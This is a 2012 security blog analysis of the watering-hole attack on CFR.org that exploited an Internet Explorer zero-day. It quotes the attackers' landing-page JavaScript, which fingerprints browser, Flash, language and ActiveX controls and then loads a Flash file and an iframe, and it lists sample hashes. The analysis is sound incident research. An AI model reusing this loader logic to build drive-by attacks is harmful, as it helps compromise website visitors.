# Attack and IE 0day Informations Used Against Council on Foreign Relations

eromang.zataz.com/2012/12/29/attack-and-ie-0day-informations-used-against-council-on-foreign-relations/

wow 29/12/2012

**Council on Foreign Relations** (CFR.org), a foreign policy web group, has been victim of a targeted attack who seem to be linked to computer hackers traced to China.

Regarding information's posted on the **Washington Free Beacon**, infected CFR.org website was used to attack visitors in order to extract valuable information's. The "*drive-by*" attack was detected around 2:00 pm on Wednesday 26 December and CFR members who visited the website between Wednesday and Thursday could have been infected and their data compromised, the specialists said.

Through Washington Free Beacon news we know that only Internet Explorer 8 and higher versions have been targeted. A possible Internet Explorer 0day was used to infect visitors computers. We also know that the attack was limited to CFR members and website visitors who used browsers configured for Chinese language characters.

As always, I was curious and tried to have more information's regarding this attack and potential 0day.

**urlQuery.net investigations**

On **urlQuery.net**, we can see that the first submission was done, the 20 December. More interesting is the submission of 21 December on URL "*/js/js/news_123432476.html*". "*/js/js/*" directory seem to be a strange behavior. We can see that a "*deployJava.js*" was involved by loading this page.

Other URLs are interesting like "*/js/js/robots.txt*", "*/js/js/today.swf*", "*/js/js/news_435435s.html*" but all these URLs have been submitted the 27 December and after, and the file are no more available.

**jsunpack investigations**

On jsunpack we can observe that the "*deployJava.js*" was submitted the 26 December. All other files have been submitted the 27 December and after, and the file are no more available.

**CLEAN MX realtime database investigations**

On CLEAN MX we can observe an analysis the 20 December.Why so many parallel submission ? Ok guys, the infection has started since minimum the 20 December, so not since Wednesday 26 December. Now, if you have some skill in researching information's and if you are still curious, you will find part of the "*drive-by*" attack source code. By doing some additional researches I found the source code of the "drive-by" attack, and I can confirm you that this attack has started since minimum the 7 December !

**Let analyze this source code.**

I can confirm that only visitors with Internet Explorer 8 and higher versions have been targeted.

```
var ua = window.navigator.userAgent.toLowerCase();

if (ua.indexOf('msie 8.0') <0)
{
        location.href="about:blank";
}
```

But, a fact who was not pointed is if the visitor don't has Adobe Flash, he will not be part of the party, Flash free Internet Explorer are not targeted.

```
var f = 0;
try {
    f = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
}
catch (e) {
}
var g=typeof f;

    if(g!="object")
    {
            location.href="about:blank";
    }
```

I can also confirm that visitors who used browsers configured for Chinese language characters were targeted, but also Taiwanese and American visitors…

```
    var h=navigator.systemLanguage.toLowerCase();

    if(h!="zh-cn" && h!="en-us" && h!= "zh-tw")
    {

            location.href="about:blank";
    }
```

If you load the malicious page for the first time, a "*visit*" named cookie is create with a lifetime of 7 days through the "*DisplayInfo()*" function. If you have already a cookie, you will no more be exploited until the expiration of the cookie.```
var num=DisplayInfo();
if(num >1)
{
        location.href="about:blank";
}
```

Then the page is loading the "*download*" Javascript function. This function is trying a XML HTTP request to a "*xsainfo.jpg*" file. After some discussion with @binjo, it could be that "*xsainfo.jpg*" maybe just a clean file, ajax trick to call the "*callback*" function.

```
<body onload="download()">
<div id=test>hello</div>
```

```
xmlhttp.open("get", "xsainfo.jpg", true);
xmlhttp.onreadystatechange = callback;
xmlhttp.send(null);
```

"*xsainfo.jpg*" file is maybe "*320e0729e1a50fd6a2aebf277cfcad66*" found on VirScan and VirusTotal. This file was submitted the 13 December.

The "*callback*" function verifies if the "*xsainfo.jpg*" has been loaded and that a "*200*" HTTP status code has been returned.

```
}
function callback()
{
        if(xmlhttp.readyState==4)
        {
                if(xmlhttp.status==200)
                {
```

If the visitor operating system is Windows 7 or Windows 2008 R2, an Office document is opened through the "*SharePoint.OpenDocuments*" ActiveX control. Depending the way the document is opened the "*key*" variable is initiated with funny values "*boy*" or "*girl*". I'm not specialist in this domain, maybe one of the blog post reader could provide some more information's.```
if (temp.indexOf("nt6.1")>-1) {

        var key = "";
        var ma = 0;
        try {
                ma = new ActiveXObject("SharePoint.OpenDocuments.4");
        }
        catch (e) {
        }
        var mb = 0;
        try {
                mb = new ActiveXObject("SharePoint.OpenDocuments.3");
        }
        catch (e) {
        }

        if ((typeof ma) == "object" && (typeof mb) == "object") {
                key = "girl";
        }
        else if ((typeof ma) == "number" && (typeof mb) == "object") {
                key = "boy";
        }
```

Depending if you are "*girl*" or a "*boy*", the "*test*" division of the HTML document will be manipulated, a "*today.swf*" flash object will be loaded plus a "*news.html*" iframe.

```
if (key == "girl") {

        document.getElementById('test').innerHTML="true";
        document.body.innerHTML += "<object classid=\"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\" width=\"100%\" height=\"100%\" id=\"today\"><param name=\"movie\" value=\"today.swf\" /><param name=\"quality\" value=\"high\" /><param name=\"bgcolor\" value=\"#ffffff\" /><param name=\"allowScriptAccess\" value=\"sameDomain\" /><param name=\"allowFullScreen\" value=\"true\" /></object><iframe src=news.html></iframe>";

}
if (key == "boy") {
document.getElementById('test').innerHTML="false";
        document.body.innerHTML += "<object classid=\"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\" width=\"100%\" height=\"100%\" id=\"today\"><param name=\"movie\" value=\"today.swf\" /><param name=\"quality\" value=\"high\" /><param name=\"bgcolor\" value=\"#ffffff\" /><param name=\"allowScriptAccess\" value=\"sameDomain\" /><param name=\"allowFullScreen\" value=\"true\" /></object><iframe src=news.html></iframe>";

}
```

If you are not a "*girl*" or a "*boy*", you will need to have Java SE 6, but not JSE 7, in order to load the two same files as previously mentioned. If the visitor operating system is Windows XP, the "*test*" division of the HTML document will be also manipulated, and the two same files are loaded.

Unfortunately, actually I didn't find these two files, but after more discussions with @binjo it could be that the swf is used to setup payload, "*news.html*" used to trigger the vulnerability.

So if 0day exist, this 0day is surely in "*news.html*" file, and it is also sure that this targeted attack has not begin on Wednesday, not only targeted visitors who used browsers configured for Chinese language characters.I keep you in touch if I have additional information's regarding this potential new Internet Explorer 0day.

**Update 1 – 12/29 2am:**

FireEye has post some additional information's regarding the attack. It seem that "*today.swf*" trigger a heap spray in Internet Explorer in order to complete the compromise. Once the browser is exploited, it appears to download "xsainfo.jpg," which is the dropper encoded using single-byte XOR (key: 0x83, ignoring null bytes).

What is also new regarding FireEye blog post is that their version is targeting English (U.S.), Chinese (China), Chinese (Taiwan), Japanese, Korean, or Russian. My version of 7 December was only targeting English (U.S.), Chinese (China), Chinese (Taiwan), so the guys had time to release new version of they're code during this elapse of time. Also they didn't mention the news.html file.

**Update 2 – 12/29 11am:**

@binjo has release further information's regarding "*new IE 0day coming-mshtml!CDwnBindInfo object use after free vulnerability"*.

Also, I can observe that a certain number of people have samples of the 0day, I could not imagine that an active exploit will not be out before the end of the year.

**Update 3 – 12/29 6pm:**

AlienVault has publish more detailed information's regarding the attack and the 0day.

**Update 4 – 12/29 10pm:**

@_sinn3r is on the way to deliver a Metasploit module for the CFR.org 0day exploit.

> #Metasploit exploit for IE CDwnBindInfo #0day on the way: http://t.co/BY6ypD1n
>
> — sinn3r (@_sinn3r) December 29, 2012

**Update 5 – 12/30 00am:**

Microsoft has release MSA-2794220 and confirm the vulnerability targeting Internet Explorer 6, Internet Explorer 7, and Internet Explorer 8. Internet Explorer 9 and Internet Explorer 10 are not affected by the vulnerability. CVE-2012-4792 has been assigned to this vulnerability.

**Update 6 – 12/30 2am:**

Metasploit team has release the Microsoft Internet Explorer 0day.

https://twitter.com/_juan_vazquez_/status/285186813637849088**Update 7 – 12/30 11am:**

Here under is the code version I found in Google cache as it appeared on 7 Dec 2012 14:12:28 GMT

Got some more samples:

- Helps.html (a25c13d4edb207e6ce153469c1104223)
- news.html (76d14311bae24a40816e3832b1421dee)
- robots.txt (96b01d14892435ae031290cd58d85c2e)
- xsainfo.jpg (7c713c44e34fa8e63745744e3b7221db)